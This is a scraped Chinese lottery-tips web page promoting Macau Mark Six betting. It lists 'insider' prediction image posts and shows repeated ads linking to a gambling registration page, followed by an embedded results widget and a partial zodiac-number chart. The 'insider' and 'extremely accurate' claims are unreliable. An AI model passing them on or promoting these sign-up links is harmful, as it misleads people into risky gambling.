      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>339期: 澳门博彩皇 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1764917927"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门博彩皇精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门博彩皇免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门博彩皇]易记域名 72776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">339期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html
body_size: 4428
content:



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <script src="https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js"></script>
   
    
   
    <script>
    String.prototype.getParameter = function(key) {
      var re = new RegExp(key + '=([^&]*)(?:&)?')
      return this.match(re) && this.match(re)[1]
    }
    var tzUrl = location.href.getParameter('tz') || 'https://mjdwuepkfa.364863.com/wap/#/Register'
    </script>
    <style>
        body {
            font-size: 16px;
            font-weight: Light;
            margin: 0px;
            background: #fff;
        }
        .container {
            width: 100%;
            max-width: 800px;
            margin: 0px auto;
        }
        ul.option-show {
            display: block;
            height: 30px;
            width: 100%;
            max-width: 800px;
            margin: 0;
            padding: 0;
        }
        ul.option-show li {
            float: left;
            height: 26px;
            width: 25%;
            padding: 4px;
            box-sizing: border-box;
            list-style: none;
        }
        ul.option-show li a{
            display: block;
            height: 26px;
            width: 100%;
            line-height: 26px;
            color: #000;
            background-color: #eee;
            text-align: center;
            border-radius: 4px;
            text-decoration: none;
        }
        ul.option-show li a:hover {
            background-color: #1FB61D40;
        }
        ul.option-show li.active a {
            color: #fff;
            background-color: #1FB61D;
        }
        .panel {
            padding: 5px;
        }
        .panel-header {
            display: flex;
        }
        .panel-header > div {
            font-size: 1.2em;
            font-family: Arial, Helvetica, sans-serif;
        }
        .panel-header .visit-show {
            flex: 1;
            text-align: center;
        }

        .wx-jin {
            color: #fc0
        }

        .wx-mu {
            color: #3c3
        }

        .wx-shui {
            color: #39f
        }

        .wx-huo {
            color: #f00
        }

        .wx-tu {
            color: #c90
        }

        .panel-header .end-show {
            flex: 1;
            line-height: 2em;
            text-align: right;
        }

        .panel-body {
            display: block;
            width: 100%;
            min-height: 80px;
        }

        .panel-body .item-row {
            display: block;
            margin: 0px -0.64%;
        }
        .panel-body .item-box {
            float: left;
            width: 13.4%;
            margin: 5px 0.2%;
            text-align: center;
            background-color: #333;
            border-radius: 5px;
            min-height: 82px;
        }

        .panel-body .plus {
            position: relative;
            float: left;
            width: 3.5%;
            min-height: 70px;
            margin: 5px 0;
        }
        .panel-body .plus::after {
            content: '+';
            font-size: 2em;
            font-weight: Light;
            text-shadow: 1px 1px #000;
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .panel-body .item-box {
            position: relative;
        }

        .panel-body .item-box.green {
            background-color: #1FB61D;
        }
        .panel-body .item-box.blue {
            background-color: #2389e9;
        }
        .panel-body .item-box.red {
            background-color: #e92323;
        }

        .panel-body .item-box h2 {
            font-size: 28px;
            font-weight: 900;
            font-family: Tahoma, Geneva, sans-serif;
            font-size: 2.2em;
            line-height: 30px;
            margin: 5px 0;
            color: white;
            display: block;
        }
        
        .panel-body .item-box .whsx {
            display: inline-block;
            width: 60%;
            height: 32px;
            line-height: 1.3em;
            font-size: 1.5em;
            margin: 0;
            padding: 0;
            border-radius: 2px;
            color: #333;
            background: #fff;
            margin-bottom: 5px;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            
        }
        
        .panel-footer {
            font-size: 1.2em;
            position: relative;
        }
        .panel-footer p {
            margin: 0;
        }
        .panel-footer a.refresh {
            right: 0;
            bottom: 0;
            font-size: 0.7em;
            color: #fff;
            background-color: #f90;
            padding: 2px;
            border-radius: 4px;
            margin-left: 4px;         
            position: relative;
            bottom: 2px;   
        }
        #ball7 {
            margin: 5px 0;
        }
     
            body {
                font-size: 12px;
                margin: 2px;
            }
            .panel-header .visit-show {
                flex: 3;
            }
            .panel-body {
                min-height: 64px;
            }
            .panel-body .item-box {
                min-height: 60px;
                width: 13.3%;
            }
            .panel-body .item-box .whsx {
                display: inline-block;
                height: 18px;
                width: auto;
                line-height: 1.4;
                margin-top: 6px;
                padding: 4px 4px;
                min-width: 32px;
                border-radius: 2px;
                color: #333;
                font-size: 1.3em;
                font-weight: Light;
                background: #fff;
                margin-bottom: 5px;
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translateX(-50%);
                white-space: nowrap;
            }
            ul.option-show li {
                float: left;
                height: 26px;
                width: 33%;
                padding: 1px;
                box-sizing: border-box;
                list-style: none;
                font-weight: Light;
                font-size: 1.2em;
            }
            ul.option-show {
                height: 24px;
            }
            .panel-header {
                font-weight: Light;
            }
            .panel-body .item-box { 
                margin: 3px 0.2%;
            }
            .panel-body .item-box h2 {
                margin: 0;
            }
            .panel-footer{
                margin: 0;
                font-weight: Light;
            }
            .panel-footer p {
                margin: 0;
                position: relative;
                top: -1px;
            }
            .panel-body .plus {
                min-height: 55px;
            }
            #ball7 {
                margin: 3px 0;
                margin-left: 0.8%;
            }
            .panel-body .plus::after {
                font-size: 2.2em;
            }
       
      
            .panel-body .item-box .whsx {
                min-width: 30px;
                white-space: nowrap;
            }
            .panel-body .item-box .whsx > span:nth-child(2) {
                font-size: 0.8em;
            }
            .ul.option-show {
                height: 24px;
            }
    
        .hidden {
            opacity: 0;
        }
    </style>
    
</head>
<body>
    <div class="container">
        <ul class="option-show">
            <li>
                <a>澳门六合彩</a>
            </li>
            <li>
                <a>香港六合彩</a>
            </li>
           <!-- <li>
                <a>台湾六合彩</a>
            </li>-->
            <li>
                <script>document.writeln('<a id="xctxt" style="color:red;line-height:30px;float:right;display:none;text-decoration:none" href="'+tzUrl+'" target="_blank">点击下载app</a>')</script>
            </li>
           
        </ul>
        <div class="panel" >
            <div class="panel-header">
                <div class="visit-show">
                    <span id="sitename" style="color:blue"></span><font color="#ff0000"><span id="q"></span>期</font>开奖结果(<font color="#FF0000" id="thehref"></font>) <a href='javascript:;' style="color:green;text-decoration:none" onclick="copyArticle()">复制结果</a>&nbsp;<span id='jilu'></span>
                </div>
                
            </div>
            <div class="panel-body">
                <div class="list-box">
                    <div class="item-row">
                        <div class="item-box" id="ball1">
                            <h2 id="m1"></h2>
                            <div class="whsx"><span id="an1"></span><span>/</span><span id="ws1"></span></div>
                        </div>
                        <div class="item-box" id="ball2">
                            <h2 id="m2"></h2>
                            <div class="whsx"><span id="an2"></span><span>/</span><span id="ws2"></span></div>
                        </div>
                        <div class="item-box" id="ball3">
                            <h2 id="m3"></h2>
                            <div class="whsx"><span id="an3"></span><span>/</span><span id="ws3"></span></div>
                        </div>
                        <div class="item-box" id="ball4">
                            <h2 id="m4"></h2>
                            <div class="whsx"><span id="an4"></span><span>/</span><span id="ws4"></span></div>
                        </div>
                        <div class="item-box" id="ball5">
                            <h2 id="m5"></h2>
                            <div class="whsx"><span id="an5"></span><span>/</span><span id="ws5"></span></div>
                        </div>
                        <div class="item-box" id="ball6">
                            <h2 id="m6"></h2>
                            <div class="whsx"><span id="an6"></span><span>/</span><span id="ws6"></span></div>
                        </div>
                        <div class="plus"></div>
                        <div class="item-box" id="ball7">
                            <h2 id="s1"></h2>
                            <div class="whsx"><span id="an7"></span><span>/</span><span id="ws7"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="panel-footer">
                <p align="center"><span id="nextQiShu" style="color:#FF0000"></span>期开奖时间<span id="nextMonth" style="color:#FF0000"></span>月<span id="nextDay" style="color:#FF0000"></span>日
          星期<span id="nextWeek" style="color:#FF0000"></span> <span id="nextTime"></span><a class="refresh" onclick="javascript:reloadEffect();">点击刷新</a></p>

                <div id="article" style="display: none;"></div>
            </div>
        </div>
    </div>
    <script src="https://libs.baidu.com/jquery/1.11.1/jquery.min.js"></script>
<script>
var txtstr = [""];
var num=Math.floor(Math.random()*txtstr.length);
var site_type = location.href.getParameter('type') || 'am'
var arr = null;
setTimeout(() => {
  if(site_type == 'tw'){
      $('.option-show li').eq(2).addClass('active')
      $('#xctxt').show();
  }else if(site_type == 'am'){
      $('.option-show li').eq(0).addClass('active')
      $('#xctxt').show();
  }else{
      $('.option-show li').eq(1).addClass('active')
      $('#xctxt').show();
  }
  $('.option-show').on('click','li',function () {
    console.log('click');
       $('.option-show li').removeClass('active')
      //  $('.nav a').hide()
      $(this).addClass('active')
      if($(this).index()==0){
          site_type = 'am'
          selectIndexType = 2;
        }else if($(this).index()==2){
          site_type = 'tw'
          selectIndexType = 3;
        }else{
          site_type = 'hk'
          selectIndexType = 1;
      }
      $('#xctxt').show();
      $('#title-live').text(titleLives[selectIndexType]);
      $('#compare-house').text(compareHouses[selectIndexType]);
      checkLive();
      initKJ(site_type)
  })
  
}, 1000);
    var B = ['','red','red','blue','blue','green','green','red','red','blue','blue','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','blue','blue','green','green','red','red','blue','blue','green'];
    var _B = [0,'红','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿']
    function getWX(num,date){
        // new Date(date);
        // console.log(date);
        if(num==0 || isNaN(num)) {
            return '';
        }
        var wx = AnimalsHelper.getHmWx(num, new Date(date))
        if(wx == '金') return '<font class="wx-jin">金</font>';
        if(wx == '木') return '<font class="wx-mu">木</font>';
        if(wx == '水') return '<font class="wx-shui">水</font>';
        if(wx == '火') return '<font class="wx-huo">火</font>';
        if(wx == '土') return '<font class="wx-tu">土</font>';
    }

    function getXIAO(num,date) {
        if(num==0 || isNaN(num)) {
            return '';
        }
        return AnimalsHelper.getHMSHENGXIAO(num, new Date(date))
    }
   
    
    function reloadEffect() {
        $('#ball1,#ball2,#ball3,#ball4,#ball5,#ball6,#ball7').toggleClass('hidden');
        initKJ(site_type);
    }
    function initKJ(site_type) {
        var str = '';
        var sitename = '';
        var siteurl = '';
        if(site_type == 'tw'){
            str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/twkj.json";
            sitename = '台湾'
            siteurl = '36646.cc'
            
        }else if(site_type == 'am'){
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amksj.json";
            var sitename = '澳门'
            var siteurl = '20500.cc';

        }else{
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/xgkj.json";
            var sitename = '香港'
            var siteurl = '13386.cc'
      
        }
           $.getJSON(str+'?'+ new Date().getTime(), function(obj){
                if(obj == null){
                    return;
                }

                arr = obj.k.split(",");
               
                var date_current;
                var date = new Date();
                switch (site_type) {
                    case 'hk':
                        date_current = parseInt(arr[0])  < 17 ?  '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'tw':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'am':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                
                    default:
                        break;
                }
                     year = new Date().getFullYear();
                var date_current =  year + '-' + arr[9] + '-' + arr[10]; 
                
                $("#m1").text(arr[1]);
                $("#m2").text(arr[2]);
                $("#m3").text(arr[3]);
                $("#m4").text(arr[4]);
                $("#m5").text(arr[5]);
                $("#m6").text(arr[6]);
                $("#s1").text(arr[7]);

                $('#ws1').html(getWX(arr[1],date_current));
                $('#an1').html(getXIAO(arr[1],date_current));
                $('#ball1').attr('class', 'item-box '+ B[parseInt(arr[1])]);

                
                $('#ws2').html(getWX(arr[2],date_current));
                $('#an2').html(getXIAO(arr[2],date_current));
                $('#ball2').attr('class', 'item-box '+ B[parseInt(arr[2])]);

                
                $('#ws3').html(getWX(arr[3],date_current));
                $('#an3').html(getXIAO(arr[3],date_current));
                $('#ball3').attr('class', 'item-box '+ B[parseInt(arr[3])]);

                
                $('#ws4').html(getWX(arr[4],date_current));
                $('#an4').html(getXIAO(arr[4],date_current));
                $('#ball4').attr('class', 'item-box '+ B[parseInt(arr[4])]);

                
                $('#ws5').html(getWX(arr[5],date_current));
                $('#an5').html(getXIAO(arr[5],date_current));
                $('#ball5').attr('class', 'item-box '+ B[parseInt(arr[5])]);

                
                $('#ws6').html(getWX(arr[6],date_current));
                $('#an6').html(getXIAO(arr[6],date_current));
                $('#ball6').attr('class', 'item-box '+ B[parseInt(arr[6])]);

                
                $('#ws7').html(getWX(arr[7],date_current));
                $('#an7').html(getXIAO(arr[7],date_current));
                $('#ball7').attr('class', 'item-box '+ B[parseInt(arr[7])]);
               
                $("#nextQiShu").html(arr[8]);
                $("#q").text(arr[0]); //期号
                $("#nextMonth").html(arr[9]);
                $("#nextDay").html(arr[10]);
                $("#nextWeek").html(arr[11]);
                $("#nextTime").html(arr[12]);
                var res_ball = [
                    showBall(arr, 1),
                    showBall(arr, 2),
                    showBall(arr, 3),
                    showBall(arr, 4),
                    showBall(arr, 5),
                    showBall(arr, 6),
                    showBall(arr, 7)
                ].join('-');
                $("#article").html(sitename+arr[0]+'期开奖结果：' + res_ball + '\n'+siteurl.replace(/\./, "点"));
                $("#thehref").text(siteurl)
                $("#sitename").text(sitename);
            });
    }

    function showBall(arr, num) {
        return arr[num] + '[' + $('#an'+num).html() + '][' + _B[parseInt(arr[num])] + '][' + $('#ws'+num).text() + ']';
    }
    initKJ(site_type)
    window.setInterval(function(){
        initKJ(site_type);
    },2000);

    function in_array(c, b) {
        type = typeof c;
        if (type == "string" || type == "number") {
            for (var a in b) {
                if (b[a] == c) {
                    return true
                }
            }
        }
        return false
    }
    function copyArticle(event){
      console.log(event);
        const range = document.createRange();
        range.selectNode(document.getElementById('article'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert('开奖结果复制成功！\r\n快快分享给你的好友吧\r\n\r\n'+$('#article').html())
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f64948c284b548b283ef7556d2c5b2cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://nasbd1.tytasgdjsdjjasd.com/sx.html
body_size: 2600
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>生肖属性</title>
<style>
body {
	padding: 0;
	margin: 0;
	background: #fff
}
a {
	text-decoration: none;
}
.sx table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sx table tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}
.sx table td {
	border: 1px solid #e5e5e5;
	padding: 3px 2px;
	word-break: break-all;
}
.sx ul, .sx li, .sx dl, .sx dt, .sx dd {
	margin: 0;
	padding: 0
}
.sx ul {
	display: block;
	list-style-type: none;
}
.sx ul li img {
	vertical-align: middle;
	border: 0;
	width: 40px;
	height: 40px;
}
.sx1 li {
	float: left;
	width: 33%;
	padding: 5px 0;
	text-align: center;
}
.sx span {
	height: 18px;
	line-height: 18px;
	margin: 0 2px;
	padding: 0 3px;
	font-size: 12px;
	color: #fff;
	display: inline-block;
	background-color: #f00;
}
.sx span.blue {
	background-color: #3366ff;
}
.sx span.green {
	background-color: #009933;
}

@media (min-width: 320px) and (max-width:359px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 360px) and (max-width: 374px) {
.sx1 li {
	width: 50%
}
}

@media (min-width: 375px) and (max-width: 392px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 393px) and (max-width: 413px) {
.sx ul li .tm01 span {
	margin: 0 1px;
	padding: 0 2px
}
}

@media (min-width: 414px) and (max-width: 767px) {
}

@media (min-width:768px) {
.sx1 li {
	width: 25%
}
}
.a-left {
	text-align: left
}
.sx {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
}
</style>
<!---->

<!---->
</head>
<body>
<div class="white-box sx grey-line">
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tbody>
    <tr>
      <th style="text-align:center">2025蛇年（十二生肖号码对照）</th>
    </tr>
    <tr>
      <td><ul class="sx1 clearfix">
          <li>
            <dl>
              <dt>蛇<img src="/public/images/she.gif" width="40" height="40">[冲 猪]</dt>
              <dd class="tm01"><span>01</span><span>13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>龙<img src="/public/images/long.gif" width="40" height="40">[冲 狗]</dt>
              <dd><span>02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>兔<img src="/public/images/tu.gif" width="40" height="40">[冲 鸡]</dt>
              <dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
            </dl>
          </li>
          <li>
            <dl>
